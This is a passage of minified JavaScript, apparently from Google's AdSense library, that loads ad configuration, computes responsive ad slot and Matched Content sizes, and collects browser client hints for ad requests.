function Zm(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:Sd(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&"string"===typeof e&&Array.isArray(d)})}catch(d){return{}}}function $m(a){nk("atf_ad_settings_from_ppabg",{p_s:a},.01)}function an(a){return!!a&&(0<K(a,ii,1).length||T(ti)&&0<K(a,ji,3).length)}function bn(a){nk("overlay_settings_from_ppabg",{p_s:a},.01)} 
function cn(a,b){if(Om(z))return Qm;if(null==b?0:Wc(b,ym,13)){var c=O(Gm(b),9),d,e;b=null==b?void 0:null==(d=Gm(b))?void 0:null==(e=J(d,ql,2))?void 0:J(e,pl,3);if(!a||c!=a||!b)return Qm;bn(!1);return $c(b,3,qc)}if(null==b?0:Wc(b,zm,14)){var f;d=null==b?void 0:null==(f=Hm(b))?void 0:pd(f,1);if(!d||1!==d.length||!a||d[0]!==a||O(b,17)!=z.location.host)return Qm;var g,h;a=null==b?void 0:null==(c=Hm(b))?void 0:null==(g=J(c,ym,2))?void 0:null==(h=J(g,ql,2))?void 0:J(h,pl,3);if(!a)return Qm;bn(!0);return $c(a, 
3,qc)}return Qm}function dn(a,b){var c=[];a=cn(a,b);u(a,"includes").call(a,1)||c.push(1);u(a,"includes").call(a,2)||c.push(2);u(a,"includes").call(a,7)||c.push(7);return c};function en(a,b,c,d){fn(new gn(a,b,c,d))}function gn(a,b,c,d){this.s=a;this.g=b;this.j=c;this.h=d}function fn(a){Lh(Jh(hl({s:a.s,ka:N(a.g,6)}),function(b){hn(a,b,!0)}),function(){jn(a)})}function hn(a,b,c){Lh(Jh(kn(b),function(d){ln("ok");a.h(d,{fromLocalStorage:!0})}),function(){var d=a.s;try{b.removeItem("google_ama_config")}catch(e){pm(d,{lserr:1})}c?jn(a):a.h(null,null)})}function jn(a){Lh(Jh(mn(a),function(b){a.h(b,{fromPABGSettings:!0})}),function(){nn(a)})} 
function nn(a){gl({s:a.s,ka:N(a.g,6),timeoutMs:50,ia:function(b){on(a,b)}})}function kn(a){return(a=(a=xm(a))?wm(a)?a:null:null)?Kh(a):Mh(Error("invlocst"))} 
function mn(a){if(Om(a.s)&&!N(a.g,22))return Mh(Error("invtag"));a:{var b=a.s;var c=a.j;a=a.g;if(null==a?0:Wc(a,ym,13)){var d,e;b=null==a?void 0:null==(d=Gm(a))?void 0:null==(e=J(d,ql,2))?void 0:J(e,ol,2);an(b)?$m(!1):b=null}else{if(null==a?0:Wc(a,zm,14)){var f;d=null==a?void 0:null==(f=Hm(a))?void 0:pd(f,1);var g,h,k;e=null==a?void 0:null==(g=Hm(a))?void 0:null==(h=J(g,ym,2))?void 0:null==(k=J(h,ql,2))?void 0:J(k,ol,2);if(d&&1===d.length&&d[0]===c&&an(e)&&O(a,17)===b.location.host){$m(!0);b=e;break a}}b= 
null}}b?(c=new Gj,g=K(b,ii,1),c=md(c,1,g),g=K(b,Bj,2),c=md(c,7,g),T(ti)&&0<K(b,ji,3).length&&(g=new ki,b=K(b,ji,3),b=md(g,1,b),kd(c,6,b)),b=Kh(c)):b=Mh(Error("invtag"));return b}function on(a,b){Lh(Jh(b,function(c){hn(a,c,!1)}),function(c){ln(c.message);a.h(null,null)})}function ln(a){nk("abg::amalserr",{status:a,guarding:"true",timeout:50,rate:.01},.01)};function pn(a,b,c,d){try{var e=um(a,K(c,Bj,7));if(e&&tm(e)){if(L(e,4)){var f={},g=new Vh(null,(f.google_package=L(e,4),f));d=Wh(d,g)}var h=new Ek(a,b,c,e,d);Sj(1E3,function(){var k=new zh;(new sl(a,h,k)).start();return k.h},a).then(Sa(qn,a),Sa(rn,a))}}catch(k){pm(a,{atf:-1})}}function qn(a){pm(a,{atf:1})}function rn(a,b){(a.google_ama_state=a.google_ama_state||{}).exception=b;pm(a,{atf:0})};function sn(a){a.easpi=T(Ji);a.asla=.4;a.asaa=-1;a.sedf=!1;a.asro=T(Hi);a.sefa=!0;T(Ii)&&(a.sugawps=!0);var b=S(Qd).h(Di.g,Di.defaultValue);b.length&&(a.seiel=b.join("~"));a.slcwct=Rd(Fi);a.sacwct=Rd(Bi);T(Ei)&&(a.slmct=Rd(Gi),a.samct=Rd(Ci))};function tn(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(-1!=a.indexOf(b))return!0;b=un(b);return"go"!=b&&-1!=a.indexOf(b)?!0:!1}function un(a){var b="";ue(a.split("_"),function(c){b+=c.substr(0,2)});return b};vb||ib();function vn(){var a=this;this.promise=new t.Promise(function(b,c){a.resolve=b;a.reject=c})};function wn(){var a=new vn;return{promise:a.promise,resolve:a.resolve}};function xn(a,b,c){c=void 0===c?function(){}:c;b.google_llp||(b.google_llp={});b=b.google_llp;var d=b[a];if(d)return d;d=wn();b[a]=d;c();return d}function yn(a,b,c){return xn(a,b,function(){qe(b.document,c)}).promise};function zn(){var a={};S(Qd).g(pi.g,pi.defaultValue)&&(a.bust=S(Qd).g(pi.g,pi.defaultValue));var b=Ok();b=Sk(b,38,"");""!==b&&(a.sbust=b);return a}var An=new t.Map([[2,7],[3,1],[4,3],[5,12]]);function Bn(a,b,c){c=Yd(c,zn());if(1===a)return{Tb:qe(b.document,c),fb:new t.Promise(function(){})};if(An.has(a))return{fb:yn(An.get(a),b,c)};throw Error("Unexpected chunkId: "+a);};function Cn(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Dn;this.sideRailProcessedFixedElements=new t.Set;this.sideRailAvailableSpace=new t.Map;this.sideRailPlasParam=new t.Map} 
function En(a){a.google_reactive_ads_global_state?(null==a.google_reactive_ads_global_state.sideRailProcessedFixedElements&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new t.Set),null==a.google_reactive_ads_global_state.sideRailAvailableSpace&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new t.Map),null==a.google_reactive_ads_global_state.sideRailPlasParam&&(a.google_reactive_ads_global_state.sideRailPlasParam=new t.Map)):a.google_reactive_ads_global_state=new Cn; 
return a.google_reactive_ads_global_state}function Dn(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function Fn(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function Gn(a){if(z.google_apltlad)return null;var b=T(xi)&&1===(z.top==z?0:oe(z.top)?1:2);if(z!==z.top&&!b||!a.google_ad_client)return null;z.google_apltlad=!0;b=Fn(a.google_ad_client);var c=b.enable_page_level_ads;ue(a,function(d,e){oj[e]&&"google_ad_client"!==e&&(c[e]=d)});c.google_pgb_reactive=7;sn(c);if("google_ad_section"in a||"google_ad_region"in a)c.google_ad_section=a.google_ad_section||a.google_ad_region;return b};function Hn(a,b){Y(U).ama_ran_on_page||Sj(1001,function(){In(new Jn(a,b))},z)}function Jn(a,b){this.s=z;this.g=a;this.h=b}function In(a){en(a.s,a.h,a.g.google_ad_client||"",function(b,c){var d=a.s,e=a.g;Y(U).ama_ran_on_page||b&&Kn(d,e,b,c)})} 
function Kn(a,b,c,d){d&&(Xj(a).configSourceInAbg=d);if(Uc(c,Fj,24)){d=Yj(a);d.availableAbg=!0;var e,f;d.ablationFromStorage=!!(null==(e=J(c,Fj,24))?0:null==(f=J(e,Dj,3))?0:vd(f,Cj,2,Ej))}if(La(b.enable_page_level_ads)&&7===b.enable_page_level_ads.google_pgb_reactive){if(!um(a,K(c,Bj,7))){nk("amaait",{value:"true"});return}nk("amaait",{value:"false"})}Y(U).ama_ran_on_page=!0;var g;if(null==(g=J(c,tj,15))?0:Zc(g,23))Y(a).enable_overlap_observer=!0;if((e=J(c,sj,13))&&1===M(e,1)){var h=0,k=J(e,rj,6); 
k&&nd(k,3)&&(h=nd(k,3)||0);Lm(a,h)}else if(null==(h=J(c,Fj,24))?0:null==(k=J(h,Dj,3))?0:vd(k,Cj,2,Ej))Yj(a).ablatingThisPageview=!0,Lm(a,1);Te(3,[c.toJSON()]);var l=b.google_ad_client||"";b=qm(La(b.enable_page_level_ads)?b.enable_page_level_ads:{});var m=Wh($h,new Vh(null,b));lk(782,function(){pn(a,l,c,m)})};function Ln(a,b){a=a.document;for(var c=void 0,d=0;!c||a.getElementById(c+"_host");)c="aswift_"+d++;a=c;c=Number(b.google_ad_width||0);b=Number(b.google_ad_height||0);d=document.createElement("div");d.id=a+"_host";var e=d.style;e.border="none";e.height=b+"px";e.width=c+"px";e.margin="0px";e.padding="0px";e.position="relative";e.visibility="visible";e.backgroundColor="transparent";e.display="inline-block";return{Fb:a,bc:d}};function Mn(a){var b=a.Ka;return a.Ca||("dev"===b?"dev":"")};var Nn={},On=(Nn.google_analytics_domain_name=!0,Nn.google_analytics_uacct=!0,Nn.google_pause_ad_requests=!0,Nn.google_user_agent_client_hint=!0,Nn);function Pn(a){return(a=a.innerText||a.innerHTML)&&(a=a.replace(/^\s+/,"").split(/\r?\n/,1)[0].match(/^\x3c!--+(.*?)(?:--+>)?\s*$/))&&RegExp("google_ad_client").test(a[1])?a[1]:null} 
function Qn(a){if(a=a.innerText||a.innerHTML)if(a=a.replace(/^\s+|\s+$/g,"").replace(/\s*(\r?\n)+\s*/g,";"),(a=a.match(/^\x3c!--+(.*?)(?:--+>)?$/)||a.match(/^\/*\s*<!\[CDATA\[(.*?)(?:\/*\s*\]\]>)?$/i))&&RegExp("google_ad_client").test(a[1]))return a[1];return null} 
function Rn(a){switch(a){case "true":return!0;case "false":return!1;case "null":return null;case "undefined":break;default:try{var b=a.match(/^(?:'(.*)'|"(.*)")$/);if(b)return b[1]||b[2]||"";if(/^[-+]?\d*(\.\d+)?$/.test(a)){var c=parseFloat(a);return c===c?c:void 0}}catch(d){}}};function Sn(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e,f;if(null!=(e=null!=(d=null==(b=Y(a).head_tag_slot_vars)?void 0:b.google_ad_client)?d:null==(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))?void 0:c.getAttribute("data-ad-client")))b=e;else{b:{b=a.document.getElementsByTagName("script");a=a.navigator&&a.navigator.userAgent||"";a=RegExp("appbankapppuzdradb|daumapps|fban|fbios|fbav|fb_iab|gsa/|messengerforios|naver|niftyappmobile|nonavigation|pinterest|twitter|ucbrowser|yjnewsapp|youtube", 
"i").test(a)||/i(phone|pad|pod)/i.test(a)&&/applewebkit/i.test(a)&&!/version|safari/i.test(a)&&!Ye()?Pn:Qn;for(c=b.length-1;0<=c;c--)if(d=b[c],!d.google_parsed_script_for_pub_code&&(d.google_parsed_script_for_pub_code=!0,d=a(d))){b=d;break b}b=null}if(b){a=/(google_\w+) *= *(['"]?[\w.-]+['"]?) *(?:;|$)/gm;for(c={};d=a.exec(b);)c[d[1]]=Rn(d[2]);b=c.google_ad_client?c.google_ad_client:""}else b=""}return null!=(f=b)?f:""};var Tn={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Un(a,b){if(15==b){if(728<=a)return 728;if(468<=a)return 468}else if(90==b){if(200<=a)return 200;if(180<=a)return 180;if(160<=a)return 160;if(120<=a)return 120}return null};function Vn(a){this.i=H(a)}x(Vn,Q);Vn.prototype.getVersion=function(){return O(this,2)};function Wn(a){this.i=H(a)}x(Wn,Q);function Xn(a,b){return Sc(a,2,zc(b))}function Yn(a,b){return Sc(a,3,zc(b))}function Zn(a,b){return Sc(a,4,zc(b))}function $n(a,b){return Sc(a,5,zc(b))}function ao(a,b){return Sc(a,9,zc(b))}function bo(a,b){return md(a,10,b)}function co(a,b){return Sc(a,11,mc(b))}function eo(a,b){return Sc(a,1,zc(b))}function fo(a,b){return Sc(a,7,mc(b))}Wn.B=[10,6];var go="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function ho(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function io(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)} 
function jo(){var a=U;if(!io(a))return null;var b=ho(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(go).then(function(c){null!=b.uach||(b.uach=c);return c});return b.uach_promise=a} 
function ko(a){var b;return co(bo($n(Xn(eo(Zn(fo(ao(Yn(new Wn,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),(null==(b=a.fullVersionList)?void 0:b.map(function(c){var d=new Vn;d=Sc(d,1,zc(c.brand));return Sc(d,2,zc(c.version))}))||[]),a.wow64||!1)}function lo(){var a,b;return null!=(b=null==(a=jo())?void 0:a.then(function(c){return ko(c)}))?b:null};function mo(){var a=U;a.google_sa_impl&&!a.document.getElementById("google_shimpl")&&(delete a.google_sa_queue,delete a.google_sa_impl)}function no(a,b){b.google_ad_host||(a=Pm(a))&&(b.google_ad_host=a)}function oo(a,b,c){c=void 0===c?"":c;T(zi)||mo();U.google_sa_queue||(U.google_sa_queue=[],U.google_process_slots=mk(215,function(){po(U.google_sa_queue)}),a=qo(c,a,b),a=Bn(1,U,a).Tb,T(zi)||(a.id="google_shimpl"))} 
function po(a){var b=a.shift();"function"===typeof b&&lk(216,b);a.length&&z.setTimeout(mk(215,function(){po(a)}),0)}function ro(a,b){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?b():a.google_sa_queue.push(b)}function qo(a,b,c){var d=U;b=N(c,4)?b.Vb:b.Wb;a:{if(N(c,4)){if(a=a||Sn(d)){c={};d=(c.client=a,c.plah=d.location.host,c);break a}throw Error("PublisherCodeNotFoundForAma");}d={}}return Yd(b,d)} 
function so(a){a:{var b=void 0===b?!1:b;for(var c=[z.top],d=[],e=0,f;f=c[e++];){b&&!oe(f)||d.push(f);try{if(f.frames)for(var g=0;g<f.frames.length&&1024>c.length;++g)c.push(f.frames[g])}catch(k){}}for(b=0;b<d.length;b++)try{var h=d[b].frames.google_esf;if(h){Oe=h;break a}}catch(k){}Oe=null}if(Oe)return null;d=re("IFRAME");d.id="google_esf";d.name="google_esf";h=a.ec;b=S(Qd).g(Ai.g,Ai.defaultValue);"inhead"===b?h=a.cc:"nohtml"===b&&(h=a.dc);T(wi)&&(h=Yd(h,{hello:"world"}));d.src=$d(h).toString();d.style.display= 
"none";return d} 
function to(a,b,c,d){var e=Ln(a,b),f=e.Fb,g=e.bc;c.appendChild(g);uo(a,c,b);var h;c=null!=(h=b.google_start_time)?h:Va;h=(new Date).getTime();b.google_lrv=Mn({Ca:Nl(),Ka:O(d,2)});b.google_async_iframe_id=f;b.google_start_time=c;b.google_bpp=h>c?h-c:1;a.google_sv_map=a.google_sv_map||{};a.google_sv_map[f]=b;ro(a,function(){var k=g;if(!k||!k.isConnected)if(k=a.document.getElementById(String(b.google_async_iframe_id)+"_host"),null==k)throw Error("no_div");(k=a.google_sa_impl({pubWin:a,vars:b,innerInsElement:k}))&& 
ok(911,k)})} 
function uo(a,b,c){var d=c.google_ad_output,e=c.google_ad_format,f=c.google_ad_width||0,g=c.google_ad_height||0;e||"html"!==d&&null!=d||(e=f+"x"+g);d=!c.google_ad_slot||c.google_override_format||!Tn[c.google_ad_width+"x"+c.google_ad_height]&&"aa"===c.google_loader_used;e&&d?e=e.toLowerCase():e="";c.google_ad_format=e;if("number"!==typeof c.google_reactive_sra_index||!c.google_ad_unit_key){e=[c.google_ad_slot,c.google_orig_ad_format||c.google_ad_format,c.google_ad_type,c.google_orig_ad_width||c.google_ad_width, 
c.google_orig_ad_height||c.google_ad_height];d=[];f=0;for(g=b;g&&25>f;g=g.parentNode,++f)9===g.nodeType?d.push(""):d.push(g.id);(d=d.join())&&e.push(d);c.google_ad_unit_key=ve(e.join(":")).toString();var h=void 0===h?!1:h;e=[];for(d=0;b&&25>d;++d){f="";void 0!==h&&h||(f=(f=9!==b.nodeType&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){g=b.nodeName.toString().toLowerCase();for(var k=b.parentElement.childNodes,l=0,m=0;m<k.length;++m){var p=k[m];if(p.nodeName&&p.nodeName.toString().toLowerCase()=== 
g){if(b===p){g="."+l;break a}++l}}}g=""}e.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}h=e.join()+":";b=[];if(a)try{var n=a.parent;for(e=0;n&&n!==a&&25>e;++e){var q=n.frames;for(d=0;d<q.length;++d)if(a===q[d]){b.push(d);break}a=n;n=a.parent}}catch(C){}c.google_ad_dom_fingerprint=ve(h+b.join()).toString()}}function vo(){var a=pe(z);a&&(a=En(a),a.tagSpecificState[1]||(a.tagSpecificState[1]={debugCard:null,debugCardRequested:!1}))} 
function wo(){var a=lo();null!=a&&a.then(function(b){a:{dc=!0;try{var c=JSON.stringify(b.toJSON(),Ec);break a}finally{dc=!1}c=void 0}U.google_user_agent_client_hint=c});Fe()};function Z(a,b,c,d){d=void 0===d?!1:d;gj.call(this,a,b);this.la=c;this.Lb=d}x(Z,gj);Z.prototype.xa=function(){return this.la};Z.prototype.h=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function xo(a){return function(b){return!!(b.la&a)}};var yo={},zo=(yo.image_stacked=1/1.91,yo.image_sidebyside=1/3.82,yo.mobile_banner_image_sidebyside=1/3.82,yo.pub_control_image_stacked=1/1.91,yo.pub_control_image_sidebyside=1/3.82,yo.pub_control_image_card_stacked=1/1.91,yo.pub_control_image_card_sidebyside=1/3.74,yo.pub_control_text=0,yo.pub_control_text_card=0,yo),Ao={},Bo=(Ao.image_stacked=80,Ao.image_sidebyside=0,Ao.mobile_banner_image_sidebyside=0,Ao.pub_control_image_stacked=80,Ao.pub_control_image_sidebyside=0,Ao.pub_control_image_card_stacked= 
85,Ao.pub_control_image_card_sidebyside=0,Ao.pub_control_text=80,Ao.pub_control_text_card=80,Ao),Co={},Do=(Co.pub_control_image_stacked=100,Co.pub_control_image_sidebyside=200,Co.pub_control_image_card_stacked=150,Co.pub_control_image_card_sidebyside=250,Co.pub_control_text=100,Co.pub_control_text_card=150,Co); 
function Eo(a){var b=0;a.X&&b++;a.O&&b++;a.P&&b++;if(3>b)return{U:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.X.split(",");var c=a.P.split(",");a=a.O.split(",");if(b.length!==c.length||b.length!==a.length)return{U:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(2<b.length)return{U:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(u(Number,"isNaN").call(Number,g)||0===g)return{U:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(u(Number,"isNaN").call(Number,g)||0===g)return{U:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{P:d,O:e,qb:b}} 
function Fo(a){return 1200<=a?{width:1200,height:600}:850<=a?{width:a,height:Math.floor(.5*a)}:550<=a?{width:a,height:Math.floor(.6*a)}:468<=a?{width:a,height:Math.floor(.7*a)}:{width:a,height:Math.floor(3.44*a)}};var Go=ub("script");function Ho(a,b,c,d,e,f,g,h,k,l,m,p){this.A=a;this.R=b;this.la=void 0===c?null:c;this.g=void 0===d?null:d;this.L=void 0===e?null:e;this.h=void 0===f?null:f;this.j=void 0===g?null:g;this.C=void 0===h?null:h;this.D=void 0===k?null:k;this.l=void 0===l?null:l;this.u=void 0===m?null:m;this.G=void 0===p?null:p}Ho.prototype.size=function(){return this.R};var Io=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Jo(a,b){gj.call(this,a,b)}x(Jo,gj);Jo.prototype.g=function(a){return Math.min(1200,Math.max(this.aa,Math.round(a)))}; 
function Ko(a,b){Lo(a,b);if("pedestal"===b.google_content_recommendation_ui_type)return new Ho(9,new Jo(a,Math.floor(a*b.google_phwr)));var c=he();468>a?c?(c=a-8-8,c=Math.floor(c/1.91+70)+Math.floor(11*(c*zo.mobile_banner_image_sidebyside+Bo.mobile_banner_image_sidebyside)+96),a={fa:a,ea:c,O:1,P:12,X:"mobile_banner_image_sidebyside"}):(a=Fo(a),a={fa:a.width,ea:a.height,O:1,P:13,X:"image_sidebyside"}):(a=Fo(a),a={fa:a.width,ea:a.height,O:4,P:2,X:"image_stacked"});Mo(b,a);return new Ho(9,new Jo(a.fa, 
a.ea))} 
function No(a,b){Lo(a,b);var c=Eo({P:b.google_content_recommendation_rows_num,O:b.google_content_recommendation_columns_num,X:b.google_content_recommendation_ui_type});if(c.U)a={fa:0,ea:0,O:0,P:0,X:"image_stacked",U:c.U};else{var d=2===c.qb.length&&468<=a?1:0;var e=c.qb[d];e=0===e.indexOf("pub_control_")?e:"pub_control_"+e;var f=Do[e];for(var g=c.O[d];a/g<f&&1<g;)g--;f=g;c=c.P[d];d=Math.floor(((a-8*f-8)/f*zo[e]+Bo[e])*c+8*c+8);a=1500<a?{width:0,height:0,Xb:"Calculated slot width is too large: "+a}: 
1500<d?{width:0,height:0,Xb:"Calculated slot height is too large: "+d}:{width:a,height:d};a={fa:a.width,ea:a.height,O:f,P:c,X:e}}if(a.U)throw new X(a.U);Mo(b,a);return new Ho(9,new Jo(a.fa,a.ea))}function Lo(a,b){if(0>=a)throw new X("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");} 
function Mo(a,b){a.google_content_recommendation_ui_type=b.X;a.google_content_recommendation_columns_num=b.O;a.google_content_recommendation_rows_num=b.P};function Oo(a,b){gj.call(this,a,b)}x(Oo,gj);Oo.prototype.g=function(){return this.aa};Oo.prototype.h=function(a,b,c){fj(a,c);c.style.height=this.height()+"px";b.rpe=!0};var Po={"image-top":function(a){return 600>=a?284+.414*(a-250):429},"image-middle":function(a){return 500>=a?196-.13*(a-250):164+.2*(a-500)},"image-side":function(a){return 500>=a?205-.28*(a-250):134+.21*(a-500)},"text-only":function(a){return 500>=a?187-.228*(a-250):130},"in-article":function(a){return 420>=a?a/1.2:460>=a?a/1.91+130:800>=a?a/4:200}};function Qo(a,b){gj.call(this,a,b)}x(Qo,gj);Qo.prototype.g=function(){return Math.min(1200,this.aa)}; 
function Ro(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if("in-article"==f){var g=a;if("false"==e.google_full_width_responsive)a=g;else if(a=aj(b,c,g,.2,e),!0!==a)e.gfwrnwer=a,a=g;else if(a=Vi(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;100>h&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var m=k[l];if(m!=g&&dj(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}fj(b,c)}else a=g;else a=g}if(250>a)throw new X("Fluid responsive ads must be at least 250px wide: availableWidth="+ 
a);a=Math.min(1200,Math.floor(a));if(d&&"in-article"!=f){f=Math.ceil(d);if(50>f)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);return new Ho(11,new gj(a,f))}if("in-article"!=f&&(d=e.google_ad_layout_key)){f=""+d;b=Math.pow(10,3);if(d=(c=f.match(/([+-][0-9a-z]+)/g))&&c.length){e=[];for(g=0;g<d;g++)e.push(parseInt(c[g],36)/b);b=e}else b=null;if(!b)throw new X("Invalid data-ad-layout-key value: "+f);f=(a+-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(1E3* 
c- -725+10);if(isNaN(f))throw new X("Invalid height: height="+f);if(50>f)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);if(1200<f)throw new X("Fluid responsive ads must be at most 1200px tall: height="+f);return new Ho(11,new gj(a,f))}d=Po[f];if(!d)throw new X("Invalid data-ad-layout value: "+f);c=kj(c,b);b=Vi(b);b="in-article"!==f||c||a!==b?Math.ceil(d(a)):Math.ceil(1.25*d(a));return new Ho(11,"in-article"==f?new Qo(a,b):new gj(a,b))};function So(a){return function(b){for(var c=a.length-1;0<=c;--c)if(!a[c](b))return!1;return!0}}function To(a,b){for(var c=Uo.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(null==b||b(g))return g;null===e&&(e=g)}}return e};var Vo=[new Z(970,90,2),new Z(728,90,2),new Z(468,60,2),new Z(336,280,1),new Z(320,100,2),new Z(320,50,2),new Z(300,600,4),new Z(300,250,1),new Z(250,250,1),new Z(234,60,2),new Z(200,200,1),new Z(180,150,1),new Z(160,600,4),new Z(125,125,1),new Z(120,600,4),new Z(120,240,4),new Z(120,120,1,!0)],Uo=[Vo[6],Vo[12],Vo[3],Vo[0],Vo[7],Vo[14],Vo[1],Vo[8],Vo[10],Vo[4],Vo[15],Vo[2],Vo[11],Vo[5],Vo[13],Vo[9],Vo[16]];function Wo(a,b,c,d,e){"false"==e.google_full_width_responsive?c={H:a,I:1}:"autorelaxed"===b&&e.google_full_width_responsive||Xo(b)||e.google_ad_resize?(b=bj(a,c,d,e),c=!0!==b?{H:a,I:b}:{H:Vi(c)||a,I:!0}):c={H:a,I:2};b=c.I;return!0!==b?{H:a,I:b}:d.parentElement?{H:c.H,I:b}:{H:a,I:b}} 
function Yo(a,b,c,d,e){var f=lk(247,function(){return Wo(a,b,c,d,e)}),g=f.H;f=f.I;var h=!0===f,k=ze(d.style.width),l=ze(d.style.height),m=Zo(g,b,c,d,e,h);g=m.ca;h=m.Z;var p=m.xa;m=m.pb;var n=$o(b,p),q,C=(q=hj(d,c,"marginLeft",ze))?q+"px":"",y=(q=hj(d,c,"marginRight",ze))?q+"px":"";q=hj(d,c,"zIndex")||"";return new Ho(n,g,p,null,m,f,h,C,y,l,k,q)}function Xo(a){return"auto"==a||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function Zo(a,b,c,d,e,f){b=ap(c,a,b);var g=!1,h=!1,k=488>Vi(c);if(k){var l=Wi(d,c);var m=kj(d,c);g=!m&&l;h=m&&l}m=[ij(a),xo(b)];m.push(jj(k,c,d,h));null!=e.google_max_responsive_height&&m.push(mj(e.google_max_responsive_height));k=[function(n){return!n.Lb}];if(g||h)g=nj(c,d),k.push(mj(g));var p=To(So(m),So(k));if(!p)throw new X("No slot size for availableWidth="+a);m=lk(248,function(){var n;a:if(f){if(e.gfwrnh&&(n=ze(e.gfwrnh))){n={ca:new Oo(a,n),Z:!0};break a}n=a/1.2;var q=Math;var C=q.min;if(e.google_resizing_allowed|| 
"true"==e.google_full_width_responsive)var y=Infinity;else{y=d;var A=Infinity;do{var D=hj(y,c,"height",ze);D&&(A=Math.min(A,D));(D=hj(y,c,"maxHeight",ze))&&(A=Math.min(A,D))}while((y=y.parentElement)&&"HTML"!=y.tagName);y=A}q=C.call(q,n,y);if(q<.5*n||100>q)q=n;n={ca:new Oo(a,Math.floor(q)),Z:q<n?102:!0}}else n={ca:p,Z:100};return n});g=m.ca;m=m.Z;return"in-article"===e.google_ad_layout&&c.location&&"#hffwroe2etoq"==c.location.hash?{ca:bp(a,c,d,g,e),Z:!1,xa:b,pb:l}:{ca:g,Z:m,xa:b,pb:l}} 
function $o(a,b){if("auto"==a)return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8}throw Error("bad mask");}function ap(a,b,c){if("auto"==c)c=Math.min(1200,Vi(a)),b=.25>=b/c?4:3;else{b=0;for(var d in Si)-1!=c.indexOf(d)&&(b|=Si[d])}return b}function bp(a,b,c,d,e){var f=e.google_ad_height||hj(c,b,"height",ze);b=Ro(a,b,c,f,e).size();return b.aa*b.height()>a*d.height()?new Z(b.aa,b.height(),1):d};function cp(a,b,c,d,e){var f;(f=Vi(b))?488>Vi(b)?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,fj(b,c),f={H:f,I:!0}):f={H:a,I:5}:f={H:a,I:4}:f={H:a,I:10};var g=f;f=g.H;g=g.I;if(!0!==g||a==f)return new Ho(12,new gj(a,d),null,null,!0,g,100);a=Zo(f,"auto",b,c,e,!0);return new Ho(1,a.ca,a.xa,2,!0,g,a.Z)};function dp(a,b){var c=b.google_ad_format;if("autorelaxed"===c){a:{if("pedestal"!==b.google_content_recommendation_ui_type)for(a=w(Io),c=a.next();!c.done;c=a.next())if(null!=b[c.value]){b=!0;break a}b=!1}return b?9:5}if(Xo(c))return 1;if("link"===c)return 4;if("fluid"==c)return"in-article"!==b.google_ad_layout||!a.location||"#hffwroe2etop"!=a.location.hash&&"#hffwroe2etoq"!=a.location.hash?8:(ep(b),1);if(27===b.google_reactive_ad_format)return ep(b),1} 
